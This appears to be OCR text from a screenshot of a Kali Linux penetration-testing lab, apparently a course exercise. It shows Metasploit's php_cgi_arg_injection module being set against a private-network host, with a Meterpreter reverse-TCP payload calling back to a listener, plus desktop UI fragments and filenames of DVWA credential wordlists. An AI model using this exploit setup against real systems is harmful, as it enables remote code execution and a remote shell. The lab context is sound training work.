 1 2 3 4
10:44
Trash
File System
Home
File esercit
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.50.101
RHOSTS ⇒ 192.168.50.101
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Automatic
userdvwa.txt
passwdvwa...